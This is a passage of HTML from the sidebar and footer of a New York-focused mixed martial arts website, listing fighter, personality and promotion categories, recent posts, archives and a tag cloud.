	<li class="cat-item cat-item-152"><a href="http://mma.us/category/mma-fighter/tara-larosa/" >Tara LaRosa</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://mma.us/category/mma-fighter/thiago-chavez/" >Thiago Chavez</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://mma.us/category/mma-fighter/thomas-doyle/" >Thomas Doyle</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://mma.us/category/mma-fighter/thomas-farrel/" >Thomas Farrel</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://mma.us/category/mma-fighter/tito-ortiz/" >Tito Ortiz</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://mma.us/category/mma-fighter/tommy-diaz/" >Tommy Diaz</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://mma.us/category/mma-fighter/ty-navarrio/" >Ty Navarrio</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://mma.us/category/mma-fighter/tyler-morrison/" >Tyler Morrison</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://mma.us/category/mma-fighter/uniah-banks/" >Uniah Banks</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://mma.us/category/mma-fighter/vic-landeta/" >Vic Landeta</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://mma.us/category/mma-fighter/wade-werosta/" >Wade Werosta</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://mma.us/category/mma-fighter/westley-chow/" >Westley Chow</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://mma.us/category/mma-fighter/will-cavali/" >Will Cavali</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://mma.us/category/mma-fighter/william-calhoun/" >William Calhoun</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://mma.us/category/mma-fighter/william-joya/" >William Joya</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://mma.us/category/mma-fighter/yuting-hong/" >Yuting Hong</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a href="http://mma.us/category/mma-personality/" >*** MMA Personality ***</a>
<ul class='children'>
	<li class="cat-item cat-item-206"><a href="http://mma.us/category/mma-personality/anil-melwani/" >Anil Melwani</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://mma.us/category/mma-personality/anthony-bourdain/" >Anthony Bourdain</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://mma.us/category/mma-personality/bobby-campbell/" >Bobby Campbell</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://mma.us/category/mma-personality/brania-aquino/" >Brania Aquino</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://mma.us/category/mma-personality/bruce-kivo/" >Bruce Kivo</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://mma.us/category/mma-personality/dan-miragliotta/" >Dan Miragliotta</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://mma.us/category/mma-personality/david-n-weinraub/" >David N. Weinraub</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://mma.us/category/mma-personality/eddie-cuello/" >Eddie Cuello</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://mma.us/category/mma-personality/eddie-goldman/" >Eddie Goldman</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://mma.us/category/mma-personality/eugene-perez/" >Eugene Perez</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://mma.us/category/mma-personality/george-lou-www-georgelou-com/" >George Lou &#8211; www.GeorgeLou.com</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://mma.us/category/mma-personality/jerry-mendez/" >Jerry Mendez</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://mma.us/category/mma-personality/jim-genia/" >Jim Genia</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://mma.us/category/mma-personality/john-danaher/" >John Danaher</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://mma.us/category/mma-personality/john-mccarthy/" >John McCarthy</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://mma.us/category/mma-personality/josh-hedges/" >Josh Hedges</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://mma.us/category/mma-personality/kahleem-poole-tehada/" >Kahleem Poole-Tehada</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://mma.us/category/mma-personality/kevin-garvey-aka-the-garv/" >Kevin Garvey aka &quot;The Garv&quot;</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://mma.us/category/mma-personality/kevin-lillis/" >Kevin Lillis</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://mma.us/category/mma-personality/luis-ruiz-mma-personality/" >Luis Ruiz</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://mma.us/category/mma-personality/luiz-gustavo-costa/" >Luiz Gustavo Costa</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://mma.us/category/mma-personality/manny-martinez/" >Manny Martinez</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://mma.us/category/mma-personality/matthew-kaplowitz-the-fight-nerd/" >Matthew Kaplowitz &quot;The Fight Nerd&quot;</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://mma.us/category/mma-personality/matthew-polly/" >Matthew Polly</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://mma.us/category/mma-personality/michael-brancata/" >Michael Brancata</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://mma.us/category/mma-personality/mike-straka/" >Mike Straka</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://mma.us/category/mma-personality/mike-washington/" >Mike Washington</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://mma.us/category/mma-personality/niko-rico/" >Niko Rico</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://mma.us/category/mma-personality/ottavia-bourdain/" >Ottavia Bourdain</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://mma.us/category/mma-personality/paula-romero/" >Paula Romero</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://mma.us/category/mma-personality/peter-lampasona/" >Peter Lampasona</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://mma.us/category/mma-personality/peter-rugg-fightland-vice-com/" >Peter Rugg &#8211; fightland.vice.com</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://mma.us/category/mma-personality/phil-nurse/" >Phil Nurse</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://mma.us/category/mma-personality/phoenix-carnivale/" >Phoenix Carnivale</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://mma.us/category/mma-personality/rage-rivas/" >Rage Rivas</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://mma.us/category/mma-personality/stephen-koepfer/" >Stephen Koepfer</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://mma.us/category/mma-personality/steve-kunen/" >Steve Kunen</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://mma.us/category/mma-personality/steven-katz/" >Steven Katz</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://mma.us/category/mma-personality/tim-pagan/" >Tim Pagan</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://mma.us/category/mma-personality/tom-defazio/" >Tom DeFazio</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://mma.us/category/mma-personality/tom-kilkenny/" >Tom Kilkenny</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-101"><a href="http://mma.us/category/mma-promotion/" >*** MMA Promotion ***</a>
<ul class='children'>
	<li class="cat-item cat-item-435"><a href="http://mma.us/category/mma-promotion/aggressive-combat-sports/" >Aggressive Combat Sports</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://mma.us/category/mma-promotion/challenge-match/" >Challenge Match</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://mma.us/category/mma-promotion/golden-mma-championships/" >Golden MMA Championships</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://mma.us/category/mma-promotion/kings-of-new-york/" >Kings of New York</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://mma.us/category/mma-promotion/new-york-fight-exchange-nyfe/" >New York Fight Exchange &#8211; NYFE</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://mma.us/category/mma-promotion/new-york-mma-legalization-rally/" >New York MMA Legalization Rally</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://mma.us/category/mma-promotion/raw-combat-book-launch/" >Raw Combat Book Launch</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://mma.us/category/mma-promotion/renzo-gracie-academy/" >Renzo Gracie Academy</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://mma.us/category/mma-promotion/strikeforce/" >Strikeforce</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://mma.us/category/mma-promotion/ultimate-fighting-championship-ufc/" >Ultimate Fighting Championship &#8211; UFC</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://mma.us/category/mma-promotion/underground-combat-league-ucl/" >Underground Combat League &#8211; UCL</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://mma.us/category/mma-promotion/victory-combat-sports/" >Victory Combat Sports</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://mma.us/category/mma-promotion/world-mma-expo/" >World MMA Expo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://mma.us/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div>	</div>
	<div class="column span-7 append-1">
				<div class="widgetmiddle">		<h6 class="widgettitle">Recent Posts</h6>		<ul>
					<li>
				<a href="http://mma.us/what-crew-was-badder-than-this-pat-miletich-matt-hughes-jens-pulver/">What Crew Was Badder Than This? Pat, Matt, Jens</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-205-press-conference-at-madison-square-garden/">UFC 205 Press Conference at Madison Square Garden</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-rally-to-legalize-mixed-martial-arts-in-new-york/">UFC Rally to Legalize Mixed Martial Arts in New York</a>
						</li>
					<li>
				<a href="http://mma.us/a-brutal-display-of-respect-honor-and-friendship/">A Brutal Display of Respect, Honor, and Friendship.</a>
						</li>
					<li>
				<a href="http://mma.us/ucl-invite-only-event-for-the-love-of-mma/">UCL Invite Only Event &#8211; For The Love Of MMA</a>
						</li>
				</ul>
		</div><div class="widgetmiddle"><h6 class="widgettitle">Archives</h6>		<ul>
	<li><a href='http://mma.us/2019/06/'>June 2019</a></li>
	<li><a href='http://mma.us/2016/09/'>September 2016</a></li>
	<li><a href='http://mma.us/2015/12/'>December 2015</a></li>
	<li><a href='http://mma.us/2015/11/'>November 2015</a></li>
	<li><a href='http://mma.us/2015/05/'>May 2015</a></li>
	<li><a href='http://mma.us/2015/04/'>April 2015</a></li>
	<li><a href='http://mma.us/2015/03/'>March 2015</a></li>
	<li><a href='http://mma.us/2014/11/'>November 2014</a></li>
	<li><a href='http://mma.us/2014/09/'>September 2014</a></li>
	<li><a href='http://mma.us/2014/06/'>June 2014</a></li>
	<li><a href='http://mma.us/2014/03/'>March 2014</a></li>
	<li><a href='http://mma.us/2013/12/'>December 2013</a></li>
	<li><a href='http://mma.us/2013/11/'>November 2013</a></li>
	<li><a href='http://mma.us/2013/10/'>October 2013</a></li>
	<li><a href='http://mma.us/2013/09/'>September 2013</a></li>
	<li><a href='http://mma.us/2013/05/'>May 2013</a></li>
	<li><a href='http://mma.us/2013/02/'>February 2013</a></li>
	<li><a href='http://mma.us/2013/01/'>January 2013</a></li>
	<li><a href='http://mma.us/2012/11/'>November 2012</a></li>
	<li><a href='http://mma.us/2012/09/'>September 2012</a></li>
	<li><a href='http://mma.us/2012/08/'>August 2012</a></li>
	<li><a href='http://mma.us/2012/05/'>May 2012</a></li>
	<li><a href='http://mma.us/2012/03/'>March 2012</a></li>
		</ul>
</div>	</div>
	<div class="column span-8 last">
		<div class="widgetright"><div id="search" class="clearit">
	<form method="get" id="searchform" action="http://mma.us/">
		<div>
			<input type="text" name="s" id="s" value="Search" onfocus="clearInput('s', 'Search')" onblur="clearInput('s', 'Search')" /> 
		</div>
	</form>
</div>
</div><div class="widgetright"><h6 class="widgettitle">Tags</h6><div class="tagcloud"><a href='http://mma.us/tag/anil-melwani/' class='tag-link-206' title='3 topics' style='font-size: 10.6666666667pt;'>Anil Melwani</a>
<a href='http://mma.us/tag/bruce-kivo/' class='tag-link-109' title='4 topics' style='font-size: 12.8888888889pt;'>Bruce Kivo</a>
<a href='http://mma.us/tag/chad-hernandez/' class='tag-link-242' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez</a>
<a href='http://mma.us/tag/chad-hernandez-mma/' class='tag-link-254' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez MMA</a>
<a href='http://mma.us/tag/desmond-nelson/' class='tag-link-334' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson</a>
<a href='http://mma.us/tag/desmond-nelson-mma/' class='tag-link-336' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson MMA</a>
<a href='http://mma.us/tag/eddie-goldman/' class='tag-link-87' title='2 topics' style='font-size: 8pt;'>Eddie Goldman</a>
<a href='http://mma.us/tag/eric-darce/' class='tag-link-501' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce</a>
<a href='http://mma.us/tag/eric-darce-mma/' class='tag-link-527' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce MMA</a>
<a href='http://mma.us/tag/igor-gracie/' class='tag-link-207' title='2 topics' style='font-size: 8pt;'>Igor Gracie</a>
<a href='http://mma.us/tag/israel-martinez/' class='tag-link-154' title='6 topics' style='font-size: 16.2222222222pt;'>Israel Martinez</a>
<a href='http://mma.us/tag/jerome-mickle/' class='tag-link-366' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle</a>
<a href='http://mma.us/tag/jerome-mickle-mma/' class='tag-link-373' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle MMA</a>
<a href='http://mma.us/tag/jim-genia/' class='tag-link-86' title='8 topics' style='font-size: 18.4444444444pt;'>Jim Genia</a>
<a href='http://mma.us/tag/jim-genia-mma/' class='tag-link-184' title='3 topics' style='font-size: 10.6666666667pt;'>Jim Genia MMA</a>
<a href='http://mma.us/tag/jonathan-rodriguez/' class='tag-link-155' title='6 topics' style='font-size: 16.2222222222pt;'>Jonathan Rodriguez</a>
<a href='http://mma.us/tag/jonathan-velez/' class='tag-link-165' title='4 topics' style='font-size: 12.8888888889pt;'>Jonathan Velez</a>
<a href='http://mma.us/tag/kenny-rivera/' class='tag-link-241' title='3 topics' style='font-size: 10.6666666667pt;'>Kenny Rivera</a>
<a href='http://mma.us/tag/kevin-wall/' class='tag-link-288' title='4 topics' style='font-size: 12.8888888889pt;'>Kevin Wall</a>
<a href='http://mma.us/tag/kevin-wall-mma/' class='tag-link-340' title='3 topics' style='font-size: 10.6666666667pt;'>Kevin Wall MMA</a>
<a href='http://mma.us/tag/legalize-mma-in-new-york/' class='tag-link-190' title='3 topics' style='font-size: 10.6666666667pt;'>Legalize MMA in New York</a>
<a href='http://mma.us/tag/mma-journalist/' class='tag-link-96' title='2 topics' style='font-size: 8pt;'>MMA Journalist</a>
<a href='http://mma.us/tag/mmajournalist-blogspot-com/' class='tag-link-185' title='2 topics' style='font-size: 8pt;'>MMAJournalist.blogspot.com</a>
<a href='http://mma.us/tag/new-york-mixed-martial-arts/' class='tag-link-36' title='3 topics' style='font-size: 10.6666666667pt;'>New York Mixed Martial Arts</a>
<a href='http://mma.us/tag/new-york-mma/' class='tag-link-35' title='4 topics' style='font-size: 12.8888888889pt;'>New York MMA</a>
<a href='http://mma.us/tag/new-york-underground-combat-league/' class='tag-link-110' title='3 topics' style='font-size: 10.6666666667pt;'>New York Underground COmbat League</a>
<a href='http://mma.us/tag/nyucl/' class='tag-link-43' title='5 topics' style='font-size: 14.6666666667pt;'>NYUCL</a>
<a href='http://mma.us/tag/paula-romero/' class='tag-link-162' title='2 topics' style='font-size: 8pt;'>Paula Romero</a>
<a href='http://mma.us/tag/peter-storm/' class='tag-link-119' title='11 topics' style='font-size: 21.3333333333pt;'>Peter Storm</a>
<a href='http://mma.us/tag/peter-storm-mma/' class='tag-link-234' title='6 topics' style='font-size: 16.2222222222pt;'>Peter Storm MMA</a>
<a href='http://mma.us/tag/radical-jiu-jitsu/' class='tag-link-255' title='3 topics' style='font-size: 10.6666666667pt;'>Radical Jiu Jitsu</a>
<a href='http://mma.us/tag/rage-rivas/' class='tag-link-167' title='3 topics' style='font-size: 10.6666666667pt;'>Rage Rivas</a>
<a href='http://mma.us/tag/rashad-clarke/' class='tag-link-166' title='3 topics' style='font-size: 10.6666666667pt;'>Rashad Clarke</a>
<a href='http://mma.us/tag/raw-combat/' class='tag-link-116' title='3 topics' style='font-size: 10.6666666667pt;'>Raw Combat</a>
<a href='http://mma.us/tag/sambo-steve/' class='tag-link-91' title='3 topics' style='font-size: 10.6666666667pt;'>Sambo Steve</a>
<a href='http://mma.us/tag/stephen-koepfer/' class='tag-link-88' title='7 topics' style='font-size: 17.3333333333pt;'>Stephen Koepfer</a>
<a href='http://mma.us/tag/thiago-chavez/' class='tag-link-236' title='3 topics' style='font-size: 10.6666666667pt;'>Thiago Chavez</a>
<a href='http://mma.us/tag/ucl/' class='tag-link-44' title='11 topics' style='font-size: 21.3333333333pt;'>UCL</a>
<a href='http://mma.us/tag/ufc-39/' class='tag-link-53' title='2 topics' style='font-size: 8pt;'>UFC 39</a>
<a href='http://mma.us/tag/ufc-39-photos/' class='tag-link-54' title='2 topics' style='font-size: 8pt;'>UFC 39 photos</a>
<a href='http://mma.us/tag/ultimate-fighting-championship-39/' class='tag-link-55' title='2 topics' style='font-size: 8pt;'>Ultimate Fighting Championship 39</a>
<a href='http://mma.us/tag/underground-combat-league/' class='tag-link-33' title='12 topics' style='font-size: 22pt;'>underground combat league</a>
<a href='http://mma.us/tag/underground-mma/' class='tag-link-38' title='4 topics' style='font-size: 12.8888888889pt;'>Underground MMA</a>
<a href='http://mma.us/tag/unsanctioned-mma/' class='tag-link-37' title='3 topics' style='font-size: 10.6666666667pt;'>Unsanctioned MMA</a>
<a href='http://mma.us/tag/victory-combat-sports-2/' class='tag-link-565' title='3 topics' style='font-size: 10.6666666667pt;'>victory combat sports</a></div>
</div>	</div>
</div><div id="footer">
<p class="quiet">
		All content &copy; 2001-2026 by Anil Melwani
		<!-- 34 queries. 0.235 seconds. -->
	</p>
</div>
</div>
</div>
	<script type='text/javascript' src='http://mma.us/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
</body>
</html>
